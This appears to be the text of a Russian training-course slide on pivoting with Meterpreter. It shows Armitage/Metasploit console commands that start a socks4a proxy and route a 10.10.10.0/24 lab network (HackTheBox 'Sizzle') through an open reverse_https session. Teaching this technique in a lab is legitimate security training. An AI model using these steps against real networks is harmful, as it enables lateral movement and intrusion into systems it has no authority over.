 Pivoting с Meterpreter
Armitage@kali
Armitage View Hosts Attacks Workspaces Help
auxiliary
scanner
http
sockso_traversal
server
socks4a
socks5
socks_unc
socks
10.10.10.103
HTB\amanda @ SIZZLE
Console X windows/meterpreter/reverse_https X Meterpreter 4 X server/socks4a X
msf > use auxiliary/server/socks4a
msf auxiliary(server/socks4a) > set SRVPORT 1080
SRVPORT => 1080
msf auxiliary(server/socks4a) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf auxiliary(server/socks4a) > run -j
[*] Auxiliary module running as background job 14.
[*] Starting the socks4a proxy server
msf auxiliary(server/socks4a) > route add 10.10.10.0 255.255.255.0 4
[*] Route added
msf auxiliary(server/socks4a) >
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 21